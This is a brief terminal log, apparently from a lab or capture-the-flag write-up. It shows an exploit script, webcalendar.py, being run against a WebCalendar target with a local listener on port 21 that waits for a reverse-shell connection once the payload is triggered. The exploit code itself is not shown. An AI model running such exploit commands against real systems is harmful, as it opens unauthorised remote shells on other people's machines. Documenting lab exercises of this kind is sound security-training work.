 [19:17:13] Jae-Nguyen:~/Documents/pg/webcal$ sudo python3 webcalendar.py -u http://192.168.59.37 -l 192.168.49.59 -p 21
[*] Sending payload ...
[+] Trying to bind to :: on port 21: Done
[*] Triggering the payload ...
[◢] Waiting for connections on :::21